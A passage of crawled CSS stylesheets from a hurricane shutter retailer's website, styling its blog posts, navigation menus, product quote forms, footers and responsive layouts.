  font-size: 16px;
}
.page-nav-container .page-numbers:hover {
  background: #dedede;
}
.post-title.single-post {
  font-family: EncodeSans-ExtraBold;
  font-size: 36px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.36;
  letter-spacing: normal;
  color: #28294b;
  margin-bottom: 30px;
}
.post-excerpt p {
  font-family: EncodeSans;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  color: #545b77;
}
.post-excerpt.single-post p {
  margin-bottom: 15px;
}
.post-excerpt.single-post p a {
  color: #bb0a12;
}
.post-excerpt.single-post figure.wp-block-image.is-resized img {
  float: left;
  width: 100%;
  height: auto;
}
.post-excerpt.single-post figure.wp-block-image.is-resized figcaption {
  display: none;
}
.well.sidebar.essitco {
  padding: 30px 20px;
  margin-bottom: 30px;
}
.well.sidebar.essitco .title {
  font-family: EncodeSans-ExtraBold;
  font-size: 26px;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.08;
  letter-spacing: normal;
  text-align: center;
  color: #292a33;
  margin-bottom: 10px;
}
.well.sidebar.essitco .description {
  font-family: EncodeSans;
  font-size: 18px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.67;
  letter-spacing: normal;
  text-align: center;
  color: #545b77;
}
.well.sidebar.essitco .button-link {
  border-radius: 25px;
  border: solid 1px #dcdcdc;
  background-color: #fff;
  width: 200px;
  margin: auto;
  text-align: center;
  padding: 12px 25px;
  margin-top: 15px;
}
.well.sidebar.essitco .button-link a {
  font-family: EncodeSans-ExtraBold;
  font-size: 16px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1;
  letter-spacing: normal;
  text-align: center;
  color: #292a33;
}
.header_right_test .header_timing {
  text-transform: uppercase;
}
.footer.custom h4.footer_heading {
  margin-bottom: 2.5%;
}
.footer.custom .col-md-4.footer_area_sub h4.footer_heading {
  margin-bottom: 7%;
}
hr.header_border {
  -webkit-box-shadow: 0 6px 5px 0 #cfc9cf !important;
  -moz-box-shadow: 0 6px 5px 0 #cfc9cf !important;
  box-shadow: 0 2px 5px 0 #a9a6a9 !important;
  margin-top: 8px !important;
  margin-bottom: 15px !important;
  border-top: 1px solid #bfbcbc69 !important;
}
.breadcrumbs_area i.fa.fa-home {
  font-size: 13px;
  color: #525a7c;
}
.breadcrumbs_area i.fa.fa-chevron-right {
  font-size: 9px;
  position: relative;
  top: -1px;
  color: #525a7c;
  font-weight: 100;
  margin-left: 5px;
  margin-right: 5px;
}
a.bread_link {
  font-family: EncodeSans-Bold;
  font-size: 12px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #535b79;
}
.breadcrumbs_area i.fa.fa-chevron-right {
  font-size: 9px;
  position: relative;
  top: -1px;
  color: #525a7c;
  font-weight: 100;
  margin-left: 5px;
  margin-right: 5px;
}
span.Bread_page {
  font-family: EncodeSans;
  font-size: 12px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #525a7c;
}
.container.no-padding .post-title a {
  font-family: EncodeSans-ExtraBold;
  font-size: 23px;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.65;
  letter-spacing: normal;
  color: #28294b;
}
.container.no-padding .post-excerpt p {
  margin: 2% 0;
}
.breadcrumbs_area {
  margin: 2px 0 15px;
}
.container.no-padding .post-date {
  font-size: 12px;
}
.container.no-padding .post-date {
  font-size: 12px;
  width: 152px;
  height: 26px;
  border-radius: 16px;
  background-color: #f4f4f6;
  text-align: center;
  padding: 5px;
  margin-bottom: 2%;
}
.well.sidebar.essitco.well2 .button-link {
  padding: 11px 13px !important;
  width: 297px !important;
  height: 40px;
}
.well.sidebar.essitco.well2 .button-link a {
  text-transform: uppercase;
}
.well.sidebar.essitco {
  padding: 30px 10px !important;
}
.well.sidebar.essitco .title {
  font-size: 28px;
  line-height: 1.36;
}
@media only screen and (min-width: 320px) and (max-width: 370px) {
  .mobile_header a.navbar-brand {
    width: 83%;
  }
  .mobile_header a.navbar-brand img {
    width: 100%;
  }
  .image_form {
    margin-left: 0 !important;
    margin-right: 5px !important;
    width: 66px !important;
  }
  .image_form img {
    height: auto !important;
    margin-top: 4px !important;
  }
  .image_form div {
    margin-top: 3px;
    font-size: 9px !important;
  }
  .section-header_right {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .call-today-now {
    margin-top: 6%;
  }
  .header_right_test {
    width: 76% !important;
  }
  .header_number,
  .header_right_test .header_estimate {
    font-size: 13px !important;
  }
  .header_right_test .header_timing {
    margin-top: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .footer.custom {
    padding: 32px 20px 20px 20px !important;
  }
  .footer.custom .col-md-12.footer_area,
  .footer.custom .col-md-4.footer_area_sub,
  .footer.custom .col-md-6.footer_area,
  .footer.custom .col-md-6.footer_area_sub {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .footer.custom .footer_area_sub li a {
    font-size: 16px !important;
  }
}
@media only screen and (max-width: 374px) {
  h4.footer_heading {
    font-size: 17px !important;
  }
}
ul.mobile_menu span.m_r_sub_heading {
  font-family: encodeSans;
}
@media only screen and (max-width: 767px) {
  h3.con_detail {
    margin: 6% 0 5%;
  }
}
@media only screen and (max-width: 767px) {
  .col-md-6.footer_area_sub {
    width: 48% !important;
    display: inline-block;
    clear: revert !important;
  }
  .col-md-12.footer_area_sub,
  .col-md-6 .footer_area_sub,
  .col-md-6.footer_area,
  h4.footer_heading {
    clear: both;
  }
  .post-title.single-post {
    font-size: 22px;
}
  
}


--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/css/main.css
body_size: 2996
content:
@media all and (min-width:768px) and (max-width: 1024px) {
       .paypal_credit, .bottom-section {
        width: 100% !important;
        } 
        a.add_same_product {
           
            top: 3px !important;
           
        }
        .prod_main_links {
    width: 100% !important;}
        
        li.menu_list a img {
            width: 27px;
        }
        .col-md-6.products.section_2_sb_div.storm {
            padding-left: 27px;
        }
        .section_1_homepage.quotes.main button.btn.edit a, .section_1_homepage.quotes.main button.btn.delete a {   
            padding: 3px 12px !important;
        }
          table#tabledata a.add_different_product {
        top: 29px !important;
        width: 300px !important;
        display: inline-block;
        }
                 .footer.custom {
                height: unset !important;
            }   
             .banner-form-input {
            width: 96% !important;
        }   
               .order_now_height_quotes input, .order_now_height_quotes select {
            width: 47% !important;
        } 
            
        
    }
    
   @media all and (min-width:100px) and (max-width: 768px){
  
       .submenu_navbar li.menu_list img {
            width: 30px !important;
        }
      .footer.custom {
        height: unset !important;
    }   
 
   
} 
    
    
    
    
    
    
    
    
    
img[alt="Norton"], img[alt="norton"], img[alt="shopping_guarantee"] {
    display: none !important;
}
.order_now_height_quotes_new.pull-right.nortan_img {
    display: none;
}
span#_GUARANTEE_SealSpan, #_GUARANTEE_SealSpan {
    display: none !important;
}
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:401}ol,ul{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}q:after,q:before{content:''}abbr,acronym{border:0}a,a:focus,a:link{outline:0}@font-face{font-family:CalibriRegular;src:url(../font/calibri.eot);src:url(../font/calibri.eot?#iefix) format('embedded-opentype'),url(../font/calibri.woff) format('woff'),url(../font/calibri.ttf) format('truetype'),url(../font/calibri.svg#CalibriRegular) format('svg');font-weight:400;font-style:normal}body{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000}repeat.fl{float:left}.fr{float:right}.clear{clear:both}.cb{height:0;overflow:hidden;font-size:0;clear:both;padding:0;margin:0}.no_margin{margin:0}.footer{background-color:#0e41a6;padding:20px 9px}.footer ul li{margin:0;padding:0;font-size:12px;color:#fff;list-style:none;line-height:22px}.btm-nav{float:left;margin-right:82px}.footer ul li a{color:#fff;text-decoration:none;font-size:12px}.footer ul li a:hover{color:#ff0}.cards{margin-bottom:5px}.copy{margin:0 auto;text-align:center;color:#fff;font-size:11px}.copy a{color:#fff;font-size:11px;text-decoration:none}.wrap{width:1013px;margin:0 auto;background:#fff}.heder{background:url(../img/hed-bg.jpg) top no-repeat;height:101px}a.logo{background:url(../img/logo.png) top no-repeat;height:98px;width:409px;float:left;margin:0 0;text-indent:-999px}.bbb-logo{margin:19px 0 0 93px;height:76px;float:left}.bbb-logo span{font-size:14px;color:#000;line-height:27px;padding-left:4px;font-weight:700}.nav{height:40px;background:url(../img/nav-bg.jpg) top repeat-x}ul.menu{margin:0 0 0 5px;list-style:none}ul.menu li{display:inline}ul.menu li a{color:#fff;display:block;float:left;font-size:16px;line-height:35px;padding:0 26px;text-decoration:none;font-family:CalibriRegular,Arial;margin-right:3px;margin-left:3px}ul.menu li a.about{line-height:35px}ul.menu li a.proudect{line-height:35px}ul.menu li a.shipping{line-height:35px}ul.menu li a.get{background:none repeat scroll 0 0 #fd0;color:#000;font-size:19px;font-weight:700;line-height:27px;border-radius:5px;margin:5px 3px}ul.menu li a.get:hover{background:none repeat scroll 0 0 #fd0;color:#000;font-size:19px;font-weight:700;line-height:27px;border-radius:5px;margin:5px 3px}ul.menu li a.testimonial{line-height:35px}ul.menu li a.contact{line-height:35px}ul.menu li a:hover{background:none repeat scroll 0 0 #5072d6;color:#052059;border-radius:5px;height:28px;line-height:27px;margin:4px 3px}.inner-conainer{padding:8px 8px 28px 7px}.call-today{float:right;background:url(../img/call-today.png) top no-repeat;text-indent:-1999px;margin:0;height:101px;width:310px}.left-col{width:750px;float:left}.left-col h1{font-size:22px;font-weight:700;color:#1e1e20;margin:10px 0}.right-col{width:240px;padding-left:7px;float:right}.image-slider{float:left;width:474px;height:361px;background:url(../img/gal_bot.png) no-repeat left bottom;border-left:1px solid #eee;position:relative}.price-form{width:240px;height:335px;padding:10px 17px;float:right;background:url(../img/price-form-bg.jpg) top repeat-x}.price-form .hed{font-size:16px;color:#1f345c;font-weight:700;font-family:Arial,Helvetica,sans-serif;padding-left:4px;margin-bottom:5px}.how-list{width:100px;background-color:#eef5fc;border:1px solid #dae8f9;padding:5px;height:30px;float:right;margin-top:17px}.list b{line-height:18px;float:left;margin-top:19px}input.get-btn{text-indent:-1999px;width:137px;height:44px;float:left;margin:13px 0 0 56px}.product-box{width:165px;height:220px;background-color:#fafafa;border:#e5e3e3 solid 1px;float:left;margin-right:20px;padding-top:10px;position:relative;margin-bottom:15px;border-bottom:1px solid #dddcdc;-webkit-box-shadow:0 5px 9px -7px #666;-moz-box-shadow:0 5px 9px -7px #666;box-shadow:0 5px 9px -7px #666}.product-box p{text-align:center;color:#000;font-size:13px;font-weight:700;height:28px;line-height:14px}.product-box span a{text-align:center;color:#000;font-size:13px;font-weight:700;line-height:14px;text-decoration:none}.product-box a{font-size:12px;text-decoration:underline;font-weight:700;color:#000;padding-left:20px;line-height:36px}.product-box a:hover{color:#234fd0}a.arrow-btn{width:31px;height:26px;position:absolute;left:103px;bottom:17px}.product-box img{padding:11px 21px 2px 21px}p.home-text{font-size:12px;line-height:24px;color:#666;text-align:justify;padding-right:20px;padding-left:3px}.botom-logos{width:129px;height:73px;float:left;margin-right:25px;margin-top:15px}.botom-logos-rt{width:129px;height:73px;float:right;margin-top:15px}.face-like{background:#f6f6f6;padding-top:5px}.testimonial-bar{background:#224bc2;padding:9px;font-size:13px;color:#fff;margin-top:10px;font-weight:700;width:224px;margin-bottom:10px}.top-arrow{width:9px;height:8px;float:right;margin-top:5px}p.testimonial{font-size:12px;color:#000;text-align:22px;padding-top:5px;padding-bottom:10px}a.read{float:right;color:#000;text-decoration:underline;margin-bottom:15px}a.read:hover{color:#009}.pro-time{border-bottom:1px solid #104dc0}.pro-time a{color:#000;text-decoration:none}.pro-time a:hover{color:#000;text-decoration:underline}.pro-time tr{line-height:27px}.testimonial-bar2{margin-bottom:0!important}.news-box{border-bottom:#b8ccf5 1px solid;border-left:#b8ccf5 1px solid;border-right:#b8ccf5 1px solid;padding:10px 10px;width:220px}.news-box p{padding-bottom:10px}.news-tbl tr{line-height:22px}.news-tbl tr td{padding:5px 0}.news-tbl input{border:#d8e2f7 1px solid;padding:3px;width:158px}.suscribe-btn{width:108px!important;height:29px!important;border:none!important;outline:0}a.bookmark{float:right;font-size:12px;font-weight:700;color:#fff;line-height:35px;padding-right:10px;text-decoration:none}a.bookmark:hover{color:#ff0}.estimate tr{line-height:18px;font-size:11px;color:#000}.estimate tr td{padding:3px 5px 3px 0}a.color{color:red;font-size:11px;text-decoration:underline}.price-list{width:120x;background-color:#eef5fc;border:2px solid #dae8f9;font-size:11px;padding:2px}.price-list-2{width:20x;background-color:#eef5fc;border:2px solid #dae8f9;font-size:11px;padding:2px}.text-input{width:50px;padding:1px 2px;font-size:12px;border:1px solid #c9dcf9;background-color:#eef5fc}.table_contact{color:#333;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:9pt;line-height:25px;padding:10px;text-decoration:none}.leftcontent{padding-top:20px}.leftcontent h1{color:#039;font-size:18px;line-height:40px}.leftcontent p{line-height:20px;text-align:justify;padding:5px 0}.prod-pict{width:295px;height:385px;float:left;text-align:center}.feature{float:left;width:355px;padding-top:10px;padding-left:15px}.feature ul{padding:0;margin:0;height:220px;overflow:scroll;width:385px}.feature ul li{float:left;padding:5px 0 5px 30px;list-style:none;background:url(../img/bullet.png) no-repeat left 4px;clear:left}.special{float:right}.jspContainer{overflow:hidden;position:relative}.jspPane{position:absolute}.jspVerticalBar{position:absolute;top:0;right:0;width:16px;height:100%;background:red}.jspVerticalBar *{margin:0;padding:0}.jspCap{display:none}.jspTrack{background:#224bc2;position:relative}.jspDrag{background:#a9befb;position:relative;top:0;left:0;cursor:pointer}.jspArrow{background:#50506d;text-indent:-20000px;display:block;cursor:pointer}.jspArrow.jspDisabled{cursor:default;background:#80808d}.jspVerticalBar .jspArrow{height:16px}.jspVerticalBar .jspArrow:focus{outline:0}.jspCorner{background:#eeeef4;float:left;height:100%}* html .jspCorner{margin:0 -3px 0 0}#form-box input[type=text],#form-box textarea{border:1px solid #dfdfdf;background:#f5f5f5;padding:2px;width:250px;margin-left:5px}#form-box select{border:1px solid #dfdfdf;background:#f5f5f5;padding:2px;width:257px;margin-left:5px}table p,table span{font-size:13px!important;line-height:24px!important;font-family:verdana!important}table .testimonial,table .testimonial span{line-height:18px!important;font-family:verdana!important}#form-box input[type=submit]{background:#1c3ea0;color:#fff;border:none;padding:2px 10px;font-weight:700}.contactform{font-family:calibri,CalibriRegular,Arial;padding:40px}.contactform .title{font-family:calibri,CalibriRegular,Arial;font-size:24px}.checkout-col{width:50%;float:left}.row{float:left;margin:0 0 10px;width:100%;clear:both}.field{float:left;height:60px;margin-right:10px;width:300px}.btnfield{float:left;height:60px;margin-right:10px;width:200px}.contactform input[type=text]{background:none repeat scroll 0 0 #fdfdfd;border:1px solid #d6d6d6;font-size:14px;height:25px;margin:0;padding:5px;width:96%}.contactform select{background:none repeat scroll 0 0 #fdfdfd!important;border:1px solid #aeaeae;font-size:14px;height:33px;line-height:33px;margin:0;padding:5px 0 0;width:100%}.field h4{color:#333;font-family:calibri,CalibriRegular,Arial;float:left;font-size:14px!important;font-weight:700;margin:0 0 5px}.field h5{font-size:18px;color:#2046b3}.btn{background:none repeat scroll 0 0 #0e41a6;border-radius:3px;color:#fff;font-family:verdana;font-size:13px;font-weight:400;padding:5px 10px;text-decoration:none;text-transform:uppercase;border:none}a .btn{text-decoration:none}.contactform a,.contactform a:focus,.contactform a:link{outline:medium none;text-decoration:none}#sthoverbuttons{display:none}@font-face{font-family:EncodeSans;src:url(../font/EncodeSans-Regular.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-Bold;src:url(../font/EncodeSans-Bold.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-Medium;src:url(../font/EncodeSans-Medium.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-SemiBold;src:url(../font/EncodeSans-SemiBold.ttf) format('truetype');font-display:swap}@font-face{font-family:EncodeSans-ExtraBold;src:url(../font/EncodeSans-ExtraBold.ttf) format('truetype');font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/css/style.css
body_size: 729
content:
.slider-wrap{left:0;position:absolute;top:0;width:475px}.stripViewer .panelContainer .panel ul{margin:0 15px 0 30px;text-align:left}.stripViewer{height:285px;overflow:hidden;position:relative}.stripViewer .panelContainer{left:0;position:relative;top:0}.stripViewer .panelContainer .panel{float:left;height:100%;position:relative;width:475px}.stripNavL,.stripNavR,.stripNav{display:none}.nav-thumb{margin-left:-5px;padding:9px 0 16px 8px}img.nav-thumb{height:50px;padding-top:12px;width:60px}#movers-row{margin:-82px -39px 0 68px}#movers-row div{float:left;width:15%}#movers-row div a.cross-link{float:right}.photo-meta-data{background:url(img/transpBlack.png) repeat scroll 0 0 transparent;color:white;height:30px;margin-top:-50px;padding:10px;position:relative;z-index:9999}.photo-meta-data span{font-size:13px}.cross-link{display:block;margin-right:-30px;padding-top:4px;position:relative;width:95px;z-index:9999}.active-thumb{background:url(../img/thumb_bg.png) no-repeat scroll left top transparent}.sub_box_link{color:#333;font-family:Arial,Helvetica,sans-serif;font-size:9pt;font-weight:700;padding-left:10px;padding-right:10px;text-decoration:none}.style1{color:#FFF}.style2{color:#e82e03;font-weight:700}ul.ul-circle{list-style:disc!important;margin-left:30px}.test_head_3{color:#039;font-family:Arial,Helvetica,sans-serif;font-size:14pt;font-weight:400;text-decoration:none}.table_contact{color:#333;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:9pt;line-height:25px;padding:10px;text-decoration:none}.test_head{color:#333;font-family:Arial,Helvetica,sans-serif;font-size:17pt;font-weight:700;text-decoration:none}.test_head_art{color:#333;font-family:Arial,Helvetica,sans-serif;font-size:12pt;font-weight:700;text-decoration:none}.bc{background:url(/images/bc.jpg) no-repeat scroll center bottom transparent;padding:0 15px}.head_bar{background-image:url(/images/head_bar.jpg);background-position:center center;background-repeat:no-repeat;color:#FFF;font-family:Arial,Helvetica,sans-serif;font-size:14pt;text-decoration:none}.sub_bar{background-image:url(/images/box_sub_bar.jpg);background-position:10px center;background-repeat:no-repeat}.pic_bg{background-color:#F5F5F5;background-image:url(pic_bg.jpg);background-position:center center;background-repeat:no-repeat;border:1px solid #E0DEDF;height:112px;padding:10px;width:95px}.text{color:#333;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:8pt;line-height:18px;text-decoration:none}.bt{background:url(/images/bt.jpg) no-repeat scroll center top transparent;height:15px}.bw{margin:0 auto;width:449px}.red_box_head{color:#039;font-family:Verdana,Arial,Helvetica,sans-serif;font-size:14pt;font-weight:400;height:31px;text-align:center;text-decoration:none}.bb{background:url(/images/bb.jpg) no-repeat scroll center bottom transparent;height:15px}

form.bahama_form .size_section.bahama {
    display: inline-flex;
}
.container.no-padding .row .col-md-4 .row {
    display: table-column;
}

--- FILE ---
content_type: text/css
request_url: https://www.hurricaneshuttersflorida.com/blog/wp-content/themes/hurricanes_theme/blogstyle.css
body_size: 8885
content:
.bbb-logo a,a.get_price_online{vertical-align:middle;text-decoration:none}.subMenu:before,a.proudect::after{content:""}.bbb-logo a,.form_points,h1.product_names,td.totl_amt{text-align:center}.post-title.single-post.cat a{font-family:EncodeSans-ExtraBold;font-size:36px;font-weight:800;font-stretch:normal;font-style:normal;line-height:1.36}.online-now,td.totl_amt{font-weight:700;font-stretch:normal;font-style:normal}.tags{margin-bottom:20px;font-size:14px;font-family:EncodeSans}.tags a{color:#bb0a12}a.logo{background:url(/img/latest_logo.png) top no-repeat;height:63px;width:402px}.bbb-logo a{padding-top:11px;display:block;width:212px;height:40px!important;border-radius:25px;background-color:#da111c;font-family:EncodeSans-Bold;line-height:1;font-size:16px;color:#fff;letter-spacing:1px}td.totl_amt{font-family:EncodeSans-Bold!important;font-size:15px!important;line-height:1.53;letter-spacing:normal}li.product_list_menu:hover+div.subMenu{display:block}.bbb-logo{margin:12px 0 0 113px}.call-today{background:0 0;text-indent:0;margin:-6px 19px 0 0}ul.menu li a{color:#000;display:block;float:left;line-height:35px;text-decoration:none;font-family:EncodeSans-Bold;font-size:14px;font-stretch:normal;font-style:normal;letter-spacing:.5px}.nav{background:unset;border-top:1px solid #e3e3e3}ul.menu li a:hover{background:#da111c!important;line-height:27px!important;margin:9px 3px}.heder.custom{padding:19px 0 7px;margin-bottom:18px;border-bottom:1px solid #fff;height:63px}.header_right_test{padding-top:4px;float:right;width:255px}.header_image_call{float:left;width:60px;position:relative;top:-8px;left:-4px}.section-header_right{width:325px;height:48px;border-radius:29px;background-color:#38bd97}.online-now{font-family:EncodeSans;font-size:10px;line-height:normal;letter-spacing:normal;color:#38bd97;padding-left:73px;margin-bottom:3px}.header_estimate{font-family:EncodeSans-Bold;font-size:16px;font-weight:800;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#fff;margin-right:0}.header_number,.header_timing{font-family:EncodeSans;font-stretch:normal;font-style:normal;letter-spacing:normal}.header_number{font-size:13px;font-weight:700;line-height:1.43;color:#fff}.header_timing{font-size:11px;font-weight:400;line-height:normal;color:#525a7c;margin-top:8px}a.proudect::after{width:14px;height:19px;background:url(../img/2020-03-19.png);top:2px;left:5px;position:relative;display:inline-block}li.quote_menu{float:right}img.quote_icon{float:left;position:relative;top:10px;left:15px}.nav a{line-height:47px!important}.nav .first_div,.nav .first_div:hover{color:#000!important;line-height:1.22!important}a.proudect:hover+.subMenu{display:block!important}.content-name,.header_cons,.menu_items img{display:inline-block}.subMenu{padding:35px;width:997px;height:402px;border-radius:4.8px;box-shadow:0 0 10px 0 rgba(40,43,71,.25);background-color:#fff;position:absolute;z-index:99;left:-77px;top:35px}.submenu_right{float:right}.submenu_left{float:left}.submenu_left,.submenu_right{width:49%}.header_cons{padding:7px 8px;width:60px;height:60px;border-radius:5px;background-color:#f4f4f6}.heder,.nav .first_div:hover,body{background:unset!important}.nav .first_div{font-family:EncodeSans-Bold!important;font-size:18px!important;font-weight:800!important;font-stretch:normal!important;font-style:normal!important;letter-spacing:normal!important}.nav .first_div:hover{border:unset!important;height:unset!important;margin-bottom:0}.second_div{font-family:EncodeSans;font-size:16px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.25;letter-spacing:normal;color:#939191f5}.content-name{width:355px;padding-left:15px}.menu_items{margin-bottom:15px}.submenu_1.menu_items .content-name,.submenu_2.menu_items .content-name,.submenu_5.menu_items .content-name,.submenu_6.menu_items .content-name{position:relative;top:12px}.submenu_3.menu_items .content-name,.submenu_4.menu_items .content-name,.submenu_7.menu_items .content-name{position:relative;top:33px}a.proudect{position:relative}a.proudect:hover .subMenu{display:block!important}.subMenu:before{position:absolute;left:133px;top:-10px;width:0;height:0;border-style:solid;border-width:0 8px 12px 9px;border-color:transparent transparent #fff;z-index:9999}.submenu_3.menu_items,.submenu_4.menu_items{position:relative;top:-15px}@media (min-width:1024px){.approval_image_new img{width:500px!important}.col-md-12.section_1_homepage{width:100%;margin:4% auto 2%}.wrap{width:1200px}.col-md-12.sub_sectionss,.products.section_2{padding-left:0;padding-right:0}.products.section_2_main{padding:2% 7.5%}.products.section_2_sb_div,.products_section_3{padding-left:0;padding-right:0}h3.product.sub_details{width:690px}.parallax_div{width:731px}.col-md-4.roll_section_1.quotes{padding-left:35px;border-left:solid 1px rgba(84,91,119,.26)}.quote_heading{width:720px}.col-md-12.section_1_homepage.products{width:100%;margin-left:0;margin-right:0;margin-top:1%}.col-md-6.home_sec_3{padding-top:2%}.home_banner{width:1200px;margin:0 auto}.banner_section .container{width:100%;margin:0 auto;padding:0}}.breadcrumbs_area{overflow:hidden;width:100%;padding-bottom:15px}.nav ul{padding-left:0}.breadcrumbs_area i.fa.fa-home{font-size:13px;color:#525a7c}.breadcrumbs_area i.fa.fa-chevron-right{font-size:9px;position:relative;top:-1px;color:#525a7c;font-weight:100;margin-left:5px;margin-right:5px}a.bread_link,span.Bread_page{font-size:12px;line-height:1.17}a.bread_link{font-family:EncodeSans-Bold;font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal;color:#535b79}.form_points,span.Bread_page{font-family:EncodeSans;font-weight:400;font-stretch:normal;font-style:normal;letter-spacing:normal}span.Bread_page{color:#525a7c}hr.header_border{margin-top:8px;margin-bottom:15px;box-shadow:0 2px 3px 0 rgba(0,0,0,.32);border-top:1px solid #bfbcbc}ul.menu li a{padding:0 14px!important;margin-right:1px!important;margin-left:1px!important}ul.menu li a:hover{border-radius:17px!important;background-color:#f4f4f6!important;color:#000!important;height:28px!important}.nav li.quote_menu a{margin-left:10px!important}.form_points{font-size:18px;line-height:1.67;color:#525a7c}h1.product_names{margin-top:2px;font-family:EncodeSans-ExtraBold;font-size:29px;font-stretch:normal;font-style:normal;line-height:1.31;letter-spacing:normal;color:#28294b}.product_sub_section,.size_section span{font-family:EncodeSans-Bold;font-weight:700;font-stretch:normal;font-style:normal;color:#535b79;text-align:center}.col-md-5.roll_section_1{text-align:center}.product_sub_section{width:404px;font-size:20px;line-height:1.4;letter-spacing:normal;margin:0 auto}.size_section{margin:25px 0}.size_section span{font-size:16px;line-height:1.25;letter-spacing:normal;border-radius:5px;border:1px solid #e0e0e0;background-color:#fff;padding:12px 30px;margin-right:8px;cursor:pointer}.banner-form-input,.choose_size{font-size:18px;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal}.banner-form-input,select.price-list-products{padding:0 15px;height:45px;background-color:#f4f4f6;font-family:EncodeSans;font-weight:400}.choose_size{font-family:EncodeSans;font-weight:400;text-align:center;color:#525a7c;margin-top:3%}.width_height.products input#xheight{margin-left:25px}.width_height.products input{width:208px;height:45px}.banner-form-input{width:166px;border-radius:2px;border:1px solid rgba(84,91,119,.3)}.width_height.products{margin:3% 0 2%}select.price-list-products{color:#807c7c;width:446px;border-radius:2px;border:1px solid rgba(84,91,119,.3);font-size:18px;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal}.time,h4.warranty{font-size:18px;line-height:1.67;color:#525a7c;font-stretch:normal;font-style:normal;letter-spacing:normal;text-align:center}.bbb-logo.custom_form.products a{width:280px;height:48px!important;font-size:18px;padding:14px 0}.col-md-12.sub_sectionss{margin:0 0 4%}.sub_sectionss{text-align:center}h4.warranty{font-family:EncodeSans-Bold;font-weight:700;margin-bottom:0}.time{font-family:EncodeSans;font-weight:400}h2.product_detailss,h3.product.sub_details{font-family:EncodeSans-ExtraBold;font-weight:800}.img_iconss{height:36px;margin:auto;position:relative}.img_iconss img{vertical-align:middle;max-height:100%;max-width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.products.section_2_main{background:url(../img/products/bg-compressor.png);background-size:cover;overflow:hidden}h2.product_detailss{font-size:30px;font-stretch:normal;font-style:normal;line-height:1.4;letter-spacing:normal}h3.product.sub_details{font-size:20px;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal}.parallax_div,ul.sub_uls li{font-family:EncodeSans;font-weight:400;color:#525a7c;font-stretch:normal;font-style:normal;letter-spacing:normal}.parallax_div{font-size:18px;line-height:1.67}ul.sub_uls li::before{content:url(../img/products/icon.png);position:absolute;z-index:100000;left:-9px;top:3px}ul.sub_uls{margin:17px 0;padding-left:9px}ul.sub_uls li{padding-left:19px;position:relative;font-size:16px;line-height:1.75;margin-bottom:14px}a.myy_quote{display:block;width:221px;height:48px;border-radius:30px;background-color:#da111c;clear:both;font-family:EncodeSans-Bold;font-size:18px;font-weight:700;font-stretch:normal;font-style:normal;line-height:1.07;letter-spacing:normal;text-align:center;color:#fff;padding:13px 0;margin-bottom:2.5%}.col-md-12.roll_section_1{margin-bottom:-1%}.products.section_2_main{margin:4% 0}h5.section_3_prod,p.sec_3_sub_ppara{margin-bottom:20px;font-stretch:normal;font-style:normal;letter-spacing:normal}h5.section_3_prod{font-family:EncodeSans-ExtraBold;font-size:26px;font-weight:800;line-height:1.46;color:#282a49}p.sec_3_sub_ppara{font-family:EncodeSans;font-size:18px;font-weight:400;line-height:1.67;color:#525a7c;width:94%}.col-md-5.products_section_3{text-align:center}.products_section_3 ul.sub_uls{margin-top:0}.image_brochure{float:right;width:470px;height:429px;background-color:#f4f4f6;margin-top:10px;padding:30px 0}a.download_brochure{width:225px;height:40px;border-radius:25px;border:1px solid #ccc;background-color:#fff;display:block;margin:0 auto;font-family:EncodeSans-Bold;font-size:16px;font-weight:700;font-stretch:normal;padding:11px 0;font-style:normal;line-height:1;letter-spacing:normal;text-align:center;color:#292a34;text-transform:uppercase}a.download_brochure img{position:relative;top:-2px;margin-right:4px}.section_1_1.heading_same{font-family:EncodeSans-ExtraBold;font-size:24px;font-stretch:normal;font-style:normal;line-height:1.17;letter-spacing:normal}.content_given .first,.item .para_sec{font-family:EncodeSans;font-size:18px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.67;letter-spacing:normal;color:#525a7c}.View_testimonials a,.sub_para_1_1{font-weight:700;font-stretch:normal;font-style:normal;letter-spacing:normal}.carousel-indicators li{width:15px;height:15px;background-color:#ccc;border-radius:18px}@media only screen and (min-width:1200px){.col-md-12.section_1_homepage,.col-md-12.section_1_sub_sec,.col-md-6.section_1_sub_sec{padding-left:0;padding-right:0}div#myCarousel .carousel-inner{height:124px}.col-md-6.section_1_2.products{padding-left:0}}.sub_para_1_1{font-family:EncodeSans-ExtraBold;font-size:18px;line-height:1.67;color:#525a7c}.View_testimonials 